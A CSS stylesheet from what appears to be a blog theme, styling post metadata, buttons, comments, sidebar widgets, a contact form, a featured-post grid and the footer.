.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
